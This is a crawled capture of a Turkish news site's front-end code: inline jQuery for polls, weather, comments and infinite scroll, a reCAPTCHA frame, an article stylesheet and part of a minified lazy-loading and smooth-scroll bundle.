window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'wfQvWDIJ7qxCACH2kOwRYx59PlLCgu6WFhNPi9VS' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'wfQvWDIJ7qxCACH2kOwRYx59PlLCgu6WFhNPi9VS'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6659']").jsSocials({ shareIn: "popup", text: "SETLERDEN SAHNELERE", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HK0EBD-p5G_MPFTLzrKfBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764181375366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1
body_size: 1046
content:
.post-title.lg{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.single-post p{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 18px;
    line-height: 1.8;
    margin-bottom: 18px;
}
.single-post ul{
    list-style: disc;
}
.single-post ul li {
    font-size: 16px;
    line-height: 28px;
    color: #232323;
    margin: 10px 5px;
}
.rhd-sticky-header {
    opacity: 0;
    visibility: hidden;
    transition: visibility .2s, opacity 0.2s linear;
    height: 56px;
    background-color: #f8f8f8;
    -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.19);
    box-shadow: 0 1px 4px rgba(0,0,0,.19);
    left: 0;
    min-height: 47px;
    position: fixed;
    right: 0;
    top: 70px;
    z-index: 999;
}
.rhd-sticky-header .sticky-news-container {
    width: 56.25%;
    float: left;
    padding: 20px 0 0 16px;
    position: relative;
}
.news-back-btn {
    border-right: 1px solid #000;
    color: #000;
    float: left;
    height: 30px;
    margin: -5px 16px 0 0;
    padding-right: 16px;
}
.news-back-btn .text {
    display: inline-block;
    font: normal 14px/30px "Roboto",sans-serif;
    vertical-align: top;
    font-weight: bold;
}
.news-back-btn .fa {
    color: #000;
    font-size: 26px;
    height: 30px;
    line-height: 30px;
    margin-right: 5px;
    vertical-align: top;
    width: 10px;
}
.rhd-sticky-header .sticky-news-container .news-link {
    display: block;
}
.rhd-sticky-header .sticky-news-container .news-category{
    background: red;
    color: #fff;
    float: left;
    font: bold 14px/20px "Roboto",sans-serif;
    margin-right: 8px;
    padding: 0 11px;
}
.rhd-sticky-header .sticky-news-container .news-title{
    color: #000;
    font-size: 14px;
    font-weight: 500;
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 20px;
    position: relative;
}
.rhd-sticky-header .rhd-article-tool-wrapper {
    border-left: 1px solid #ccc;
    margin: 16px 16px 0 0;
    padding-left: 10px !important;
    position: static;
    right: 12px;
    top: 10px;
}
.rhd-sticky-header .rhd-social-box-wrapper {
    display: block;
    float: right;
    padding: 16px 16px 0;
    margin-right: 0;
    border-right: 0;
}
.rhd-sticky-header .rhd-article-tool-wrapper .fa-print,.rhd-sticky-header .rhd-article-tool-wrapper .fa-comments-o {
    font-size: 20px;
}

.loader-ellips {
    font-size: 20px; /* change size here */
    position: relative;
    width: 4em;
    height: 1em;
    margin: 10px auto;
}

.loader-ellips__dot {
    display: block;
    width: 1em;
    height: 1em;
    border-radius: 0.5em;
    background: #555; /* change color here */
    position: absolute;
    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
}

.loader-ellips__dot:nth-child(1),
.loader-ellips__dot:nth-child(2) {
    left: 0;
}
.loader-ellips__dot:nth-child(3) { left: 1.5em; }
.loader-ellips__dot:nth-child(4) { left: 3em; }

@keyframes reveal {
    from { transform: scale(0.001); }
    to { transform: scale(1); }
}

@keyframes slide {
    to { transform: translateX(1.5em) }
}

.loader-ellips__dot:nth-child(1) {
    animation-name: reveal;
}

.loader-ellips__dot:nth-child(2),
.loader-ellips__dot:nth-child(3) {
    animation-name: slide;
}

.loader-ellips__dot:nth-child(4) {
    animation-name: reveal;
    animation-direction: reverse;
}
.iliskilianket{
    width: 100%;
    background-color: #07ABA0;
}
.iliskilianket h5 {
    font-size: 24px;
}
.iliskilianket p {
    font-size: 18px;
    font-weight: bold;
}
.iliskilianket .btn:hover{
    background: #b91a00;
}
.iliskilimakale{
    background-color: #C5D5D6;
}
.iliskilivideo{
    background-color: #34495E;
}
.iliskilivideo a h5,.iliskilivideo p a,.iliskilivideo p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.iliskiligaleri{
    background-color: #C0392B;
}
.iliskiligaleri a h5,.iliskiligaleri a p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.google-news_wrapper {
    margin: 12px 0 0 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #e3e3e3;
    padding: 3px 8px;
    border-radius: 3px;
    color: #e30019;
}
.google-news_wrapper>.text {
    font-weight: 600;
    font-size: 1.1rem;
}
.google-news_wrapper .custom-icon_google-news {
    background-image: url(../images/google-news.svg);
    background-repeat: no-repeat;
    background-size: 130px auto;
    width: 112px;
    height: 28px;
    display: inline-block;
    background-position-y: 6px;
    background-position-x: 15px;
    margin-left: 5px;
    border: 1px solid #e3e3e3;
}
.caption-area{
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    z-index: 30;
}
.secondtitle{
    display: inline-block;
    box-shadow: 0 0 20px rgba(0,0,0,.5);
    background: #ffd200;
    max-width: 80%;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 17px;
    overflow: hidden;
    color: #000;
    padding: 8px;
    margin: 0 0 9px 15px;
    font-family: "PT Sans", sans-serif;
    font-weight: 700;
}
@media (max-width: 480px){
    .rhd-sticky-header{
        top: 49px;
    }
    ul.comment-section .comment.user-comment .info {
        text-align: left
    }
    ul.comment-section .comment .info {
        width: 100%;
    }
    ul.comment-section .comment p {
        width: 100%;
        margin-left:0
    }

}


--- FILE ---
content_type: text/javascript
request_url: https://www.sonpostagazetesi.com/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x
body_size: 7062
content:
!function(e){var t={};function n(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:a})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("38kB"),n("2x4N"),e.exports=n("Pimp")},"2x4N":function(e,t,n){(function(e){var t,n,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t=window,n=function(e,t){"use strict";if(t.getElementsByClassName){var n,a,i=t.documentElement,r=e.Date,o=e.HTMLPictureElement,l="addEventListener",s="getAttribute",u=e[l],d=e.setTimeout,c=e.requestAnimationFrame||d,f=e.requestIdleCallback,p=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],m={},w=Array.prototype.forEach,v=function(e,t){return m[t]||(m[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),m[t].test(e[s]("class")||"")&&m[t]},g=function(e,t){v(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=v(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},b=function e(t,n,a){var i=a?l:"removeEventListener";a&&e(t,n),h.forEach(function(e){t[i](e,n)})},z=function(e,a,i,r,o){var l=t.createEvent("Event");return i||(i={}),i.instance=n,l.initEvent(a,!r,!o),l.detail=i,e.dispatchEvent(l),l},S=function(t,n){var i;!o&&(i=e.picturefill||a.pf)?(n&&n.src&&!t[s]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},k=function(){var e,n,a=[],i=[],r=a,o=function(){var t=r;for(r=a.length?i:a,e=!0,n=!1;t.length;)t.shift()();e=!1},l=function(a,i){e&&!i?a.apply(this,arguments):(r.push(a),n||(n=!0,(t.hidden?d:c)(o)))};return l._lsFlush=o,l}(),E=function(e,t){return t?function(){k(e)}:function(){var t=this,n=arguments;k(function(){e.apply(t,n)})}},A=function(e){var t,n=0,i=a.throttleDelay,o=a.ricTimeout,l=function(){t=!1,n=r.now(),e()},s=f&&o>49?function(){f(l,{timeout:o}),o!==a.ricTimeout&&(o=a.ricTimeout)}:E(function(){d(l)},!0);return function(e){var a;(e=!0===e)&&(o=33),t||(t=!0,(a=i-(r.now()-n))<0&&(a=0),e||a<9?s():d(s,a))}},B=function(e){var t,n,a=function(){t=null,e()},i=function e(){var t=r.now()-n;t<99?d(e,99-t):(f||a)(a)};return function(){n=r.now(),t||(t=d(i,99))}};!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t]);e.lazySizesConfig=a,d(function(){a.init&&T()})}();var P=function(){var o,c,f,h,m,C,P,T,D,N,_,H,O=/^img$/i,I=/^iframe$/i,L="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),R=0,q=0,W=-1,$=function(e){q--,(!e||q<0||!e.target)&&(q=0)},F=function(e){return null==H&&(H="hidden"==x(t.body,"visibility")),H||"hidden"!=x(e.parentNode,"visibility")&&"hidden"!=x(e,"visibility")},V=function(e,n){var a,r=e,o=F(e);for(T-=n,_+=n,D-=n,N+=n;o&&(r=r.offsetParent)&&r!=t.body&&r!=i;)(o=(x(r,"opacity")||1)>0)&&"visible"!=x(r,"overflow")&&(a=r.getBoundingClientRect(),o=N>a.left&&D<a.right&&_>a.top-1&&T<a.bottom+1);return o},X=function(){var e,r,l,u,d,f,p,m,w,v,g,y,b=n.elements;if((h=a.loadMode)&&q<8&&(e=b.length)){for(r=0,W++,v=!a.expand||a.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:a.expand,n._defEx=v,g=v*a.expFactor,y=a.hFac,H=null,R<g&&q<1&&W>2&&h>2&&!t.hidden?(R=g,W=0):R=h>1&&W>1&&q<6?v:0;r<e;r++)if(b[r]&&!b[r]._lazyRace)if(L)if((m=b[r][s]("data-expand"))&&(f=1*m)||(f=R),w!==f&&(C=innerWidth+f*y,P=innerHeight+f,p=-1*f,w=f),l=b[r].getBoundingClientRect(),(_=l.bottom)>=p&&(T=l.top)<=P&&(N=l.right)>=p*y&&(D=l.left)<=C&&(_||N||D||T)&&(a.loadHidden||F(b[r]))&&(c&&q<3&&!m&&(h<3||W<4)||V(b[r],f))){if(Q(b[r]),d=!0,q>9)break}else!d&&c&&!u&&q<4&&W<4&&h>2&&(o[0]||a.preloadAfterLoad)&&(o[0]||!m&&(_||N||D||T||"auto"!=b[r][s](a.sizesAttr)))&&(u=o[0]||b[r]);else Q(b[r]);u&&!d&&Q(u)}},Y=A(X),j=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:($(e),g(t,a.loadedClass),y(t,a.loadingClass),b(t,K),z(t,"lazyloaded"))},G=E(j),K=function(e){G({target:e.target})},U=function(e){var t,n=e[s](a.srcsetAttr);(t=a.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},J=E(function(e,t,n,i,r){var o,l,u,c,h,m;(h=z(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?g(e,a.autosizesClass):e.setAttribute("sizes",i)),l=e[s](a.srcsetAttr),o=e[s](a.srcAttr),r&&(u=e.parentNode,c=u&&p.test(u.nodeName||"")),m=t.firesLoad||"src"in e&&(l||o||c),h={target:e},g(e,a.loadingClass),m&&(clearTimeout(f),f=d($,2500),b(e,K,!0)),c&&w.call(u.getElementsByTagName("source"),U),l?e.setAttribute("srcset",l):o&&!c&&(I.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),r&&(l||c)&&S(e,{src:o})),e._lazyRace&&delete e._lazyRace,y(e,a.lazyClass),k(function(){(!m||e.complete&&e.naturalWidth>1)&&(j(h),e._lazyCache=!0,d(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),Q=function(e){var t,n=O.test(e.nodeName),i=n&&(e[s](a.sizesAttr)||e[s]("sizes")),r="auto"==i;(!r&&c||!n||!e[s]("src")&&!e.srcset||e.complete||v(e,a.errorClass)||!v(e,a.lazyClass))&&(t=z(e,"lazyunveilread").detail,r&&M.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,q++,J(e,t,r,i,n))},Z=function e(){if(!c){if(r.now()-m<999)return void d(e,999);var t=B(function(){a.loadMode=3,Y()});c=!0,a.loadMode=3,Y(),u("scroll",function(){3==a.loadMode&&(a.loadMode=2),t()},!0)}};return{_:function(){m=r.now(),n.elements=t.getElementsByClassName(a.lazyClass),o=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),u("scroll",Y,!0),u("resize",Y,!0),e.MutationObserver?new MutationObserver(Y).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[l]("DOMNodeInserted",Y,!0),i[l]("DOMAttrModified",Y,!0),setInterval(Y,999)),u("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t[l](e,Y,!0)}),/d$|^c/.test(t.readyState)?Z():(u("load",Z),t[l]("DOMContentLoaded",Y),d(Z,2e4)),n.elements.length?(X(),k._lsFlush()):Y()},checkElems:Y,unveil:Q}}(),M=function(){var e,n=E(function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),p.test(t.nodeName||""))for(i=t.getElementsByTagName("source"),r=0,o=i.length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||S(e,n.detail)}),i=function(e,t,a){var i,r=e.parentNode;r&&(a=C(e,r,a),i=z(e,"lazybeforesizes",{width:a,dataAttr:!!t}),i.defaultPrevented||(a=i.detail.width)&&a!==e._lazysizesWidth&&n(e,r,i,a))},r=B(function(){var t,n=e.length;if(n)for(t=0;t<n;t++)i(e[t])});return{_:function(){e=t.getElementsByClassName(a.autosizesClass),u("resize",r)},checkElems:r,updateElem:i}}(),T=function e(){e.i||(e.i=!0,M._(),P._())};return n={cfg:a,autoSizer:M,loader:P,init:T,uP:S,aC:g,rC:y,hC:v,fire:z,gW:C,rAF:k}}}(t,t.document),t.lazySizes=n,"object"==a(e)&&e.exports&&(e.exports=n)}).call(t,n("3IRH")(e))},"38kB":function(e,t,n){var a;"function"==typeof Symbol&&Symbol.iterator;!function(){function i(){M.keyboardSupport&&w("keydown",s)}function r(){if(!_&&document.body){_=!0;var e=document.body,t=document.documentElement,n=window.innerHeight,a=e.scrollHeight;if(H=document.compatMode.indexOf("CSS")>=0?t:e,C=e,i(),top!=self)D=!0;else if(a>n&&(e.offsetHeight<=n||t.offsetHeight<=n)){var r,o=document.createElement("div");o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+H.scrollHeight+"px",document.body.appendChild(o),E=function(){r||(r=setTimeout(function(){T||(o.style.height="0",o.style.height=H.scrollHeight+"px",r=null)},500))},setTimeout(E,10),w("resize",E);if((k=new j(E)).observe(e,{attributes:!0,childList:!0,characterData:!1}),H.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",e.appendChild(l)}}M.fixedBackground||T||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function o(e,t,n){if(function(e,t){e=e>0?1:-1,t=t>0?1:-1,(N.x!==e||N.y!==t)&&(N.x=e,N.y=t,q=[],$=0)}(t,n),1!=M.accelerationMax){var a=Date.now()-$;if(a<M.accelerationDelta){var i=(1+50/a)/2;i>1&&(i=Math.min(i,M.accelerationMax),t*=i,n*=i)}$=Date.now()}if(q.push({x:t,y:n,lastX:0>t?.99:-.99,lastY:0>n?.99:-.99,start:Date.now()}),!W){var r=e===document.body;Y(function a(i){for(var o=Date.now(),l=0,s=0,u=0;u<q.length;u++){var d=q[u],c=o-d.start,f=c>=M.animationTime,p=f?1:c/M.animationTime;M.pulseAlgorithm&&(p=S(p));var h=d.x*p-d.lastX>>0,m=d.y*p-d.lastY>>0;l+=h,s+=m,d.lastX+=h,d.lastY+=m,f&&(q.splice(u,1),u--)}r?window.scrollBy(l,s):(l&&(e.scrollLeft+=l),s&&(e.scrollTop+=s)),t||n||(q=[]),q.length?Y(a,e,1e3/M.frameRate+1):W=!1},e,0),W=!0}}function l(e){_||r();var t=e.target,n=f(t);if(!n||e.defaultPrevented||e.ctrlKey)return!0;if(g(C,"embed")||g(t,"embed")&&/\.pdf/i.test(t.src)||g(C,"object")||t.shadowRoot)return!0;var a=-e.wheelDeltaX||e.deltaX||0,i=-e.wheelDeltaY||e.deltaY||0;return I&&(e.wheelDeltaX&&y(e.wheelDeltaX,120)&&(a=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&y(e.wheelDeltaY,120)&&(i=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),a||i||(i=-e.wheelDelta||0),1===e.deltaMode&&(a*=40,i*=40),!(M.touchpadSupport||!function(e){return e?(O.length||(O=[e,e,e]),e=Math.abs(e),O.push(e),O.shift(),clearTimeout(B),B=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=O.join(","))},1e3),!b(120)&&!b(100)):void 0}(i))||(Math.abs(a)>1.2&&(a*=M.stepSize/120),Math.abs(i)>1.2&&(i*=M.stepSize/120),o(n,a,i),e.preventDefault(),void d())}function s(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==L.spacebar;document.body.contains(C)||(C=document.activeElement);var a=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||g(t,"input")&&!a.test(t.type)||g(C,"video")||function(e){var t=e.target,n=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(n=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return n}(e)||t.isContentEditable||n)return!0;if((g(t,"button")||g(t,"input")&&a.test(t.type))&&e.keyCode===L.spacebar)return!0;if(g(t,"input")&&"radio"==t.type&&R[e.keyCode])return!0;var i=0,r=0,l=f(C),s=l.clientHeight;switch(l==document.body&&(s=window.innerHeight),e.keyCode){case L.up:r=-M.arrowScroll;break;case L.down:r=M.arrowScroll;break;case L.spacebar:r=-(e.shiftKey?1:-1)*s*.9;break;case L.pageup:r=.9*-s;break;case L.pagedown:r=.9*s;break;case L.home:r=-l.scrollTop;break;case L.end:var u=l.scrollHeight-l.scrollTop-s;r=u>0?u+10:0;break;case 